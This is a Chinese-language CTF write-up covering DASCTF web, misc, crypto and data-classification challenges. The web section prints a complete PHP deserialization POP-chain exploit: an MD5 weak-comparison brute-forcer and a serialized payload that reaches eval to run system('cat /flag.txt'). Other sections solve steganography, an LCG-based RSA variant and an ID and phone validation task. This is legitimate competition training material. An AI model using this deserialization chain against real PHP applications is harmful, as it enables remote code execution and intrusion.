
传入HTTP头a:??????即可实现RCE。
web-unserialize
<?phphighlight_file(__FILE__);error_reporting(0);class AAA{ public $aear; public $string; public function __construct($a){ $this -> aear = $a; } function __destruct() { echo $this -> aear; } public function __toString() { $new = $this -> string; return $new(); }
}
class BBB { private $pop;
public function __construct($string) { $this -> pop = $string; }
public function __get($value) { $var = $this -> $value; $var[$value](); }}
class DDD{ public $bag; public $magazine;
public function __toString() { $length = @$this -> bag -> add(); return $length; } public function __set($arg1,$arg2) { if($this -> magazine -> tower) { echo "really??"; } }}
class EEE{ public $d=array(); public $e; public $f; public function __get($arg1){ $this->d[$this->e]=1; if ($this->d[]=1){ echo 'nononononnnn!!!'; } else{ eval($this->f); } }}
class FFF{ protected $cookie;
protected function delete() { return $this -> cookie; }
public function __call($func, $args) { echo 'hahahhhh'; call_user_func([$this, $func."haha"], $args); }}
class GGG{ public $green; public $book; public function __invoke(){ if(md5(md5($this -> book)) == 666) { return $this -> green -> pen; } }}
if(isset($_POST['UP'])) { unserialize($_POST['UP']);}调用链:
AAA->__destruct()AAA->__toString()GGG->__invoke()EEE->__get('pen')eval($this->f)以下是每个部分如何绕过:
MD5碰撞
public function __invoke(){ if(md5(md5($this -> book)) == 666) { return $this -> green -> pen; }}利用PHP字符串与整数的弱类型比较,写python脚本进行MD5碰撞。
import hashlibimport stringimport itertools
def double_md5(s): first_hash = hashlib.md5(s.encode()).hexdigest() second_hash = hashlib.md5(first_hash.encode()).hexdigest() return second_hash
def random_str(): n = 1 while True: for s in itertools.product(string.digits + string.ascii_letters, repeat=n): yield ''.join(s) n += 1
for s in random_str(): m = double_md5(s) if m.startswith('666') and not m[3].isdigit(): print(s) print(m) break运行得到md5(md5('eS')) = '666adf7e8db0edc039faffa03fdcccd7'。所以$this -> book = 'eS';。
__get()
public function __get($arg1){ $this->d[$this->e]=1; if ($this->d[]=1){ echo 'nononononnnn!!!'; } else{ eval($this->f); } }为了让此处走else分支,需要控制$this->d,经过尝试,当$this->d设置为一个字符串的时候,会报error,不行。设置为一个整数的时候,只会报warning,并且分支也会走else。
所以让$this->d = 1即可。
生成payload
$e = new EEE();$e -> d = 1;$e -> f = "system('cat /flag.txt');";
$g = new GGG();$g -> book = 'eS';$g -> green = $e;
$a = new AAA(new AAA(1));$a -> aear -> string = $g;
echo serialize($a);payload
UP=O:3:"AAA":2:{s:4:"aear";O:3:"AAA":2:{s:4:"aear";i:1;s:6:"string";O:3:"GGG":2:{s:5:"green";O:3:"EEE":3:{s:1:"d";i:1;s:1:"e";N;s:1:"f";s:24:"system('cat /flag.txt');";}s:4:"book";s:2:"eS";}}s:6:"string";N;}
misc-FinalSign

snow隐写。
$ snow -C FinalSign.txtxorkey:helloworld循环异或。
flag = bytes.fromhex("2c243f2f3b3114345d0a0909333f06100143023b2c55020912")key = b'helloworld'print(bytes([flag[i] ^ key[i % len(key)] for i in range(len(flag))]))# b'DASCTF{F1nal_Sign1n_D0ne}'misc-非黑即白
拿到未知二进制文件,常规流程:
-
file:Terminal window $ file 非黑即白非黑即白: data -
binwalk: 什么都没有 -
010 Editor打开,开头什么都没有,结尾有字符串
FIG。估计是GIF文件倒过来。
写python脚本倒回去:
with open("非黑即白", 'rb') as f: data = f.read()
with open("out.gif", 'wb') as f: f.write(data[::-1])确实是一张gif图。
$ file out.gifout.gif: GIF image data, version 89a, 100 x 100打开图片发现黑白不停闪烁,使用python获取总帧数为1536,猜测通过黑白编码了01比特流。
print(img.n_frames) # 1536提取每一帧,保存为二进制文件:
with open("out", 'wb') as f: img = Image.open("out.gif")
s = '0'
for i in range(1, img.n_frames): img.seek(i) if img.getpixel((0, 0))[0] < 128: s += '0' else: s += '1'
s = bytes([int(s[i:i+8], base=2) for i in range(0, img.n_frames, 8)])
with open("out.zip", "wb") as f: f.write(s)比特流恢复出来是一个zip压缩包。
$ file out.zipout.zip: Zip archive data, at least v2.0 to extract, compression method=store但是这个压缩包有密码。尝试了伪加密,暴力字典,和明文攻击(长度不够8 bytes),都无果,如果有知道怎么破解的师傅欢迎联系。
crypto-DlcgH_r
from Crypto.Util.number import *from gmpy2 import *
flag = b'DASCTF{******}'def iterate_function(seed, coeff_a, coeff_b, prime_modulus): return (coeff_a * seed + coeff_b) % prime_modulus
def iterate_multiple_times(seed, num_iterations, coeff_a, coeff_b, prime_modulus): for _ in range(num_iterations): seed = iterate_function(seed, coeff_a, coeff_b, prime_modulus) return seed
p = getPrime(600)a = getPrime(512)b = getPrime(512)s = getPrime(512)k = getPrime(512)t = getPrime(512)
A = iterate_multiple_times(s, k, a, b, p)B = iterate_multiple_times(s, t, a, b, p)
print("p =", p)print("a =", a)print("b =", b)print("s =", s)print("A =", A)print("B =", B)
secret1 = iterate_multiple_times(A, k, a, b, p)secret2 = iterate_multiple_times(B, t, a, b, p)
assert secret1 == secret2'''p = 2565258348684709722726260231955260453241716968378483821594041597297293609376806025180965681289016169408781752953380586044352169083397987333072306444539318806255242559916564022662479a = 7703427441632069990122897903141278700284019287330080801753208940444135129072547305259960648105321270085533531118395452229965873504176368162947864923497711b = 8477265953761650860710068507342719089504862957398782381045770264963932696457722724393775545810962476516315838411812248360284564925846788951219272632661157s = 9228773209718156231041982890745928246648483643042884535935071957475932603607283209094294685862893340598940862096657878372229519375655468524041406914666867A = 434251860827782638796736001849473241231781620594954088572922898040098881748337513244415553659525671751903798527967205418513869125476445927127124010452649344318178999731385274553080B = 434251860827782638796736001849473241231781620594954088572922898040098881748337513244415553659525671751903798527967205418513869125476445927127124010452649344318178999731385274553080'''
p2 = next_prime(secret1)q2 = getPrime(600)n2 = p2*q2e = 4m = bytes_to_long(flag)c = pow(m, e, n2)print("n2 =", n2)print("c =", c)
'''n2 = 3241139665583501598296135149075754735041636843305130049654913708275571916563715101898946962033698805416493133339619007016676895968314902474922279948997540924678346952667095320094789476561995339618782687993966133770687551933070478999383821269223854568552819152909266096733330218505088222661907600152055916956562332379930822529724151378274932991887183193175206749c = 1131281812215293796960536920068009435705926803182047772347743960804329656316689664084120353862091370978145286943689311985878028828902275260824388998300548644880722651153603738691769179255824425771260974588160589473958033612303767050773921373389315920529311000160530833707622310013322631917184737227893101365726934901652170763292132835433158093074003616578836411'''使用线性同余随机数生成器生成两个随机数进行密钥交换,但是注意到A=B,可以推出k=t,爆破k:
k = 1seed = Awhile True: seed = iterate_function(seed, a, b, p) print(k) p = next_prime(seed) if n2 % p == 0: print(k) print(p) break k += 1得k=12345,可对n进行分解,注意到本题,但是较小,和预赛那题一样,直接开根:
k = 12345p = 1472490340321845700492870656866629756386520746748019952980831685935628618084832981576756885932019702470337632472478610542460495595381421112792242654382213433012352298291319463142659assert n2 % p == 0q = n2 // p
x1_s = Mod(Integer(c), Integer(p)).nth_root(4, all=True)x2_s = Mod(Integer(c), Integer(q)).nth_root(4, all=True)
for x1, x2 in itertools.product(x1_s, x2_s): flag = long_to_bytes(crt([Integer(x1), Integer(x2)], [p, q])) print(flag)
信创安全-datasecurity_classify1
根据文档描述对字段进行分类即可:
with open("data.csv", "r") as f: data = f.readlines()
coe = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]tbl = ['1', '0', 'X', '9', '8', '7', '6', '5', '4', '3', '2']ph = [734, 735, 736, 737, 738, 739, 747, 748, 750, 751, 752, 757, 758, 759, 772,778, 782, 783, 784, 787, 788, 795, 798, 730, 731, 732, 740, 745, 746, 755,756, 766, 767, 771, 775, 776, 785, 786, 796, 733, 749, 753, 773, 774, 777,780, 781, 789, 790, 791, 793, 799]
print('类型,数据值')
for line in data: line = line.strip() if len(line) == 18 and all([c in '0123456789X' for c in line]): s = sum([coe[i] * int(line[i]) for i in range(17)]) s %= 11 if tbl[s] == line[17]: print('身份证号', line, sep=',') continue if len(line) == 11 and all([c in '0123456789' for c in line]): if int(line[:3]) in ph: print('手机号', line, sep=',') continue if all([ord(c) > 127 for c in line]): print('姓名', line, sep=',') continue print(line)信创安全-datasecurity_classify2
给了一个流量包,用wireshark提取出文本之后,用正则表达式匹配并检验敏感数据:
import osimport re
id = []ph = []ip = []
def get(data): global id, ph, ip id += [ ''.join(x) for x in re.findall(r'[^\d](\d{6})[\-\s]?(\d{8})[\-\s]?(\d{3})(\d|X)[^\d]', data)] ph += [ ''.join(x) for x in re.findall(r'[^\d](\d{3})[\-\s]?(\d{4})[\-\s]?(\d{4})[^\d]', data)] ip += re.findall(r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}', data)
for root, dirs, files in os.walk('./wireshark_extract'): for file in files: with open(os.path.join(root, file), 'r') as f: get(f.read())
coe = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]tbl = ['1', '0', 'X', '9', '8', '7', '6', '5', '4', '3', '2']
def vali_id(idcard): s = sum([coe[i] * int(idcard[i]) for i in range(17)]) s %= 11 if tbl[s] != idcard[17]: # print(idcard) return False return True
def vali_phone(s): if int(s[:3]) not in [734, 735, 736, 737, 738, 739, 747, 748, 750, 751, 752, 757, 758, 759, 772, 778, 782, 783, 784, 787, 788, 795, 798, 730, 731, 732, 740, 745, 746, 755, 756, 766, 767, 771, 775, 776, 785, 786, 796, 733, 749, 753, 773, 774, 777, 780, 781, 789, 790, 791, 793, 799]: # print(s) return False return True
def vali_ip(i): splited = [int(x) for x in i.split('.')] if all([x < 256 for x in splited]): return True # print(i) return False
id = [i for i in id if vali_id(i)]ph = [p for p in ph if vali_phone(p)]ip = [i for i in ip if vali_ip(i)]
print('category,value')for i in id: print('idcard', i, sep=',')for p in ph: print('phone', p, sep=',')for i in ip: print('ip', i, sep=',')